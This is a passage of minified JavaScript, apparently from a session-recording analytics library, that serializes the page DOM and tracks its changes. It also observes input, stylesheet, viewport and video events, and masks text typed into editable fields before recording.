function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),ya=(()=>{class s{constructor(){this.cp=new Ao,this.lp=new Ao,this.length=0}push(t,e=Zi.Low){return e===Zi.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),ZE=(()=>{class s{get length(){return this.bt.length}constructor(){this.kr=[],this.bt=new ya,this.hh=new Set}jw(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Hw(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.jw(t)}`}Bw(t){switch(t.type){case"state":return Zi.High;default:return Zi.Low}}Fw(t){let e=this.Hw(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.bt.push({mutation:t,key:e},this.Bw(t))}$w(){this.kr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.kr),t=>this.Fw(t)),this.kr=[])}push(t){csArray.prototype.push.call(this.kr,t)}shift(){this.$w();let t=this.bt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.kr.length===0}}return s})(),tv=(()=>{class s{constructor(t){this.ye=t,this.Oa=!1,this.Ns=new WeakSet,this.Na=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.ye(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Oa||(ms.subscribe(this.Na),this.Oa=!0))}disconnect(){this.Oa&&(ms.unsubscribe(this.Na),this.Oa=!1),this.Ns=new WeakSet}}return s})(),Vr=new WeakMap,jr=new WeakMap;function jc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Vr.has(s))return Vr.get(s);let t=n();return Vr.set(s,t),t}function To(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function ev(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return jc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:jc(u,()=>i&2?To(function(...f){let y=jr.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):To(function(...f){let y=jr.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return jr.set(c,o),c})}})}function sv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=To(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Us.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){Us.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?ev(i,n,c,l,e.mode):sv(i,n,c,l),()=>o.delete(t)}function Jt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var iv=(()=>{class s{constructor(t){this.ye=t,this.Pt=new WeakMap,this.Ee=e=>this.ye({type:"state",target:e}),this.hp=e=>this.ye({type:"setAdoptedStyleSheets",target:e}),this.On=e=>this.ye({type:"styleSheetUpdated",target:e}),this.xr=e=>{var i;let r=(i=this.Gw(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.On(r)},this.zw=e=>this.ye({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.ye({type:"activeElementChanged",target:e.ownerDocument}),this.Na=e=>this.ye({type:"metadataChanged",target:e})}qw(t){return csNodenodeType.apply(t)===nt.DOCUMENT_NODE}Ww(t){let e=[Jt(t,"input",this.Ee),Jt(t,"change",this.Ee),Jt(t,"checked",this.Ee),Jt(t,"scroll",this.Ee),Jt(t,"toggle",this.Ee),Jt(t,"focusin",this.up),Jt(t,"focusout",this.up),Jt(t,"pointerover",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Jt(t,"pointerout",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Jt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.ye({type:"loaded",target:i});break}})];this.Ma(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Yw(t){let e=t.defaultView;if(!e)return;let i=[Jt(e,"resize",()=>this.Ee(t)),Jt(t,"visibilitychange",()=>this.Ee(t)),Jt(t,"fullscreenchange",()=>this.Ee(t)),_t(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.ye({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this.Ee),_t(e.HTMLInputElement,"checked",this.Ee),_t(e.HTMLSelectElement,"selectedIndex",this.Ee),_t(e.CSSStyleSheet,"insertRule",this.On),_t(e.CSSStyleSheet,"deleteRule",this.On),_t(e.CSSStyleSheet,"replace",this.On),_t(e.CSSStyleSheet,"replaceSync",this.On),_t(e.CSSStyleSheet,"addRule",this.On),_t(e.CSSStyleRule,"style",this.xr,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.xr),_t(e.CSSGroupingRule,"deleteRule",this.xr),_t(e.CSSStyleDeclaration,"setProperty",this.xr),_t(e.CSSStyleDeclaration,"removeProperty",this.xr),_t(e.StyleSheet,"disabled",this.zw),_t(e.HTMLDialogElement,"show",this.Ee),_t(e.HTMLDialogElement,"showModal",this.Ee),_t(e.HTMLDialogElement,"close",this.Ee),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.ye({type:"customElementRegistration",target:t,name:c[0]})})];this.Ma(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}Gw(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Xw(t){let e=new csMutationObserver(i=>{this.ye(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Ma(t,()=>{e.disconnect()})}Kw(t){let e=new tv(this.Na);e.observe(t),this.Ma(t,()=>{e.disconnect()})}Ma(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.Ww(t),this.qw(t)&&this.Yw(t),this.Xw(t),this.Kw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(r){Us.warn(r)}this.Pt.delete(t)}}return s})(),Mh=new ya,ut,nv=40,rv=10;function ov(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%rv===0&&(t=performance.now(),i=t-e<nv),n++,i}})},0)}function Hc(){var s;let n=(s=ut==null?void 0:ut.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ut==null?void 0:ut.subTasks,n):Mh.shift()}function Dh(){ov(s=>{for(ut||(ut=Hc());s.hasTimeLeft&&ut;){ut.isRunning=!0;try{ut.isEnded=ut.run(s)!==!0}catch(n){Us.error("Error occurred while running task:",n),ut.isEnded=!0}ut.isRunning=!1,(ut.isEnded||ut.isAborted)&&(ut=Hc())}ut&&Dh()})}function Li(s,n=Zi.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ut!=null&&ut.isRunning?(ut.subTasks=ut.subTasks||new ya,ut.subTasks.push(t,n)):Mh.push(t,n)===1&&!ut&&Dh(),t}var av=40;function Bc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Hr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var Br=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Fr(s,n){return!!s&&n in s&&!!s[n]}var Fc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Ro=(()=>{class s{constructor(t){this.A=t,this.z=new iv(e=>{this.uh.push(e),this.Jw()}),this.Xe={},this.Ke=new Map,this.uh=new ZE,this.Lr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=av}disconnect(){for(let t of this.Lr.values())this.z.disconnect(t);this.Lr.clear()}observe(t){return this.disconnect(),this.Da(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=ds(o);else{let c=sh(r,o);c!==void 0&&(t[i]=c)}}return this.pp(),eh(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Ur&&(csClearTimeout(this.Ur),this.Ur=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{Li(()=>t())})}pp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Bc(e);return t?`${Bc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Hr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Hr(r),name:Hr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of Br)v in g&&(Fr(y,v)&&l(y[v]),Fr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let v=y,T=r[v],I=T===void 0?g:ih(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?Br.filter(o=>o!=="nextSibling"):Br,r=[];for(let o of i)Fr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ds(e)),this.Xe[t]=ds(e)}return this.Xe[t]}Qw(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:nt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:nt.CSS_STYLESHEET_NODE,cssRules:{}}}}Zw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}t_(t){let e=ms.getAll(t);switch(csNodenodeType.apply(t)){case nt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.Zw(i);return{type:nt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.mp(t),metadata:e}}case nt.DOCUMENT_FRAGMENT_NODE:return{type:nt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case nt.COMMENT_NODE:return{type:nt.COMMENT_NODE,data:void 0,metadata:e};case nt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:nt.ELEMENT_NODE,namespaceURI:r in Fc?Fc[r]:r,localName:i.localName,attributes:this.e_(i),state:this.yp(i),metadata:e}}case nt.TEXT_NODE:return{type:nt.TEXT_NODE,data:t.data||"",metadata:e};case nt.CDATA_SECTION_NODE:return{type:nt.CDATA_SECTION_NODE,data:t.data,metadata:e};case nt.DOCUMENT_TYPE_NODE:return{type:nt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}e_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}Jw(){var t;((t=this.s_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.s_=Li(e=>(this.Nn(e),this.Ep(),!this.uh.isEmpty())))}Ep(){if(!this.A||this.Ur)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.Ur=csSetTimeout(()=>{this.Ur=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}i_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return W(e)}n_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return W(i)}Da(t){let e=new Ao;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Li(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.vp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}r_(t){switch(t){case nt.DOCUMENT_NODE:return"contentDocument";case nt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Mn(t){Li(()=>{let e=t.ownerNode;if(e&&(!this.Rn(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this.Sp(t):this.fh(W(t),{type:nt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}wp(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Li(l=>{if(!this.fs(t)||!this.Rn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.fs(u)?W(u):this.Sp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}Sp(t){let e=W(t);return this.fh(e,this.Qw(t)),e}fh(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Ep(),this.Ke.has(t)||this.Ke.set(t,null)}fs(t){return W(t)in this.Xe}_p(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}bp(t){let e=W(t),i=this.Xe[e];if(!i){Us.warn(`No serialized node id ${e}`);return}let r=this.n_(t);if(!r){Us.warn("No parent id for node",t);return}let o=this.r_(i.type);if(o==="childList"){let c=this.i_(t);this.ph(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*vp(t,e=!0){var i,r,o,c;if(!this.Rn(t))return;if(this.fs(t)){e&&this.bp(t);return}let l=W(t),h=this.t_(t);if(!h){Us.warn("Node was not serialized",t);return}switch(this.fh(l,h),e&&this.bp(t),h.type){case nt.DOCUMENT_NODE:case nt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Lr.set(l,f),this.z.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.wp(f);break}case nt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case nt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this._p(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Mn(f.sheet);break;case"style":{let y=f.sheet;y&&this.Mn(y);break}default:mg(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Ap(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}Ap(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}gh(t){let e=this.At(t);if(e){switch(e.type){case nt.DOCUMENT_NODE:case nt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.Lr.get(t)),this.Lr.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}o_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Rn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}a_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Nn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.uh.shift());){if(this.processedMutationsCount++,!this.fs(r.target)||!this.Rn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Da(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.o_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.fs(u)||this.Da(u);let f=W(u);l.delete(f),this.ph(f,c,o),c=f}this.ph(void 0,c,o);for(let u of l)this.a_(u),this.gh(u);let h=this.At(o);if(h.type===nt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Mn(u)}break}case"characterData":{let c=this.At(o);if(c.type===nt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Mn(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===nt.DOCUMENT_NODE?Object.assign(c,this.mp(r.target)):c.state=this.yp(r.target);break}case"setAdoptedStyleSheets":{this.wp(r.target);break}case"styleSheetUpdated":{this.Mn(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Mn(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.gh(l.contentDocument),delete l.contentDocument),this._p(c)&&this.Da(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.Ap(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ds(ms.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ds,s})(),cv=(()=>{class s extends Ys{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(Ei.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Ro.findNodes(t.state,i=>i.type===nt.DOCUMENT_NODE))e&&e.type===nt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return he([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),lv="textarea",hv=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.c_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.l_(t);break;case"characterDataChanged":this.h_(t);break}return t}c_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Tp(o,c.metadata,l.localName)}}l_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Tp(r,h,l)})}Tp(t,e,i){this.Rp(i,e)&&(t.data=this.Cp(t.data))}h_(t){this.Rp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Cp(t.newValue))}Cp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Rp(t,e){return t===lv||(e==null?void 0:e[Ve.EDITABLE_NODE_PROP])===!0}}return he([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),uv=(()=>{class s extends ee{async onStart(){this.Dn&&this.Dn.disconnect(),this.Dn=new Ro().observe(document);let t=await this.Dn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Ro.cloneDeep(t)}),this.Vr=this.Dn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Vr)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Dn)===null||t===void 0||t.disconnect(),this.Dn=void 0}}return s})(),kh=!0,$n=csSymbol("safe"),$c=csSymbol("task");function Et(s,n=kh){var t;(t=s[$n])!==null&&t!==void 0||(s[$n]=function(e){let i=arguments;zs(()=>(e[$c]=qt,s.listener.apply(s.boundElement,i)),[Ce.EventListener,s.type],e[$c])}),s.boundElement.addEventListener(s.type,s[$n],n)}function vt(s,n=kh){s.boundElement.removeEventListener(s.type,s[$n],n)}var dv=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Et(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){vt(this.Jt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return rt([P("resize")],s.prototype,"resizeListener",null),s})(),cs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Mn=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Dn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),fv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=at.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in at;function e(){return cs.LANDSCAPE}function i(){var c;switch((c=at.screen.orientation)===null||c===void 0?void 0:c.type){case Mn.PORTRAIT_PRIMARY:case Mn.PORTRAIT_SECONDARY:return cs.PORTRAIT;case Mn.LANDSCAPE_PRIMARY:case Mn.LANDSCAPE_SECONDARY:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function r(){switch(window.orientation){case Dn.PORTRAIT:case Dn.PORTRAIT_REVERSE:return cs.PORTRAIT;case Dn.LANDSCAPE:case Dn.LANDSCAPE_REVERSE:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),pv=(()=>{class s extends ee{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new dv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=fv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.u_(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}u_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===cs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function gv(s){let n=csEventtarget.apply(s);return n&&pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var Se=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Je="",this.jr=new hn,this.Nn=qs(i=>{if(this.Je==="")return;let r=[];for(let o of $o(i,c=>c.addedNodes)){if(!(Cf(o)||this.Ot.closest&&Xn(o)))continue;let c=this.Ot.closest?this.d_(o,this.Je):this.findMatchingElements(o,this.Je);Za(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.f_=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.A(o,"added")},this.z=new ue(this.Nn,this.f_)}observe(t){this.Je===""?this.z.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);Za(r,e)}e.length&&(K(e,i=>{this.jr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Nn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.jr.clear(),this.Je=""}d_(t,e){let i=[];if(Xn(t)){if(t.parentElement){let r=gi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.jr.has(r)===!1)}else{if(Re(t)){let r=gi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.jr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=Ss(window.csquerySelectorAll[t.nodeType].call(t,e));return pt(t)&&te.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.jr.has(r)===!1)}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),mv=(()=>{class s extends ee{constructor(){super(),this.Ip=t=>{let e=gv(t);e&&this.vh(e,t.type)},this.ge=new _i((t,e)=>{switch(e){case"initial":case"added":this.Pp(t);break;case"removed":this.Op(t);break}}),this.Y=new Se((t,e)=>{(e==="initial"||e==="added")&&this.p_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&et.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Pp(document),this.ge.observe(),this.Y.observe("video")}onStop(){this.Op(document),this.ge.disconnect(),this.Y.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Fo(()=>this.produceEvent(o))}}p_(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Pp(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Ip,boundElement:t})}Op(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.Ip,boundElement:t})}}return s})();function yv(s){return s.nodeName==="SELECT"}function Ea(s){return s.nodeName==="INPUT"}function Ev(s){return s.nodeName==="TEXTAREA"||Ea(s)&&!xh(s)&&!Lh(s)}function xh(s){return Ea(s)&&s.type==="number"}function Lh(s){return Ea(s)&&(s.type==="checkbox"||s.type==="radio")}var vv=(()=>{class s extends ee{constructor(t,e=[]){super(),this.ut=t,this.g_=e,this.Sh=new oE("low"),this.kn=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.m_(),this.y_(),this.Y=new Se(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.g_)this.E_(r,o);this.bh(r)&&$t(()=>{this.Ah(r,W(r))},"low")}}),this.ge=new 